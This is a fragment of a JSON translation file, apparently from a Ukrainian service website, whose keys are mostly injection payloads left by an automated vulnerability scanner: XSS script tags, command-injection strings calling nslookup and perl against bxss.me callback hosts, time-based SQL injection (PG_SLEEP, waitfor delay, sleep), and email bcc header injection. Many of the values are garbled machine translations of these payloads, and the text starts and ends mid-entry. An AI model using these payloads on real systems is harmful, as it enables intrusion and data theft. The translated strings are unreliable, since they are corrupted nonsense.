>Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = 